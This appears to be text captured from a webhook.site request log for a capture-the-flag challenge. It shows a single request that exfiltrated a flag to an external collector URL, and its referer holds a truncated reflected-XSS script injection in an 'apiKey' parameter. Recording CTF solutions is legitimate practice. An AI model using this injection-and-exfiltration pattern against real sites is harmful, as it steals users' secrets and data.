 https://webhook.site/#!/842f4b37-7141-4d84-8f54-33da9918e9aa/cd268357-9d09-4dd5-b782-c2d8fe069615/1 150% ABP
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
Search Query
GET #75478 3.108.255.15
10/01/2023 11:54:23 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/842f4b37-7141-4d84-8f54-33da9918e9aa/?flag=SK
R%7BR3flec73D_1n_API_k3y_a06ae4%7D
Host 3.108.255.15 Whois Shodan Netify Censys
Date 10/01/2023 11:54:23 AM (a few seconds ago)
Size 0 bytes
ID 754784aa-51ad-4bd0-9acd-733d492b4c00
Files
Query strings
flag SKR{R3flec73D_1n_API_k3y_a06ae4}
No content
Headers
connection close
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
accept */*
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538...
referer http://127.0.0.1/?apiKey=%3C/script%3E%3Cscript%3Ev...
content-length
content-type
Form values
(empty)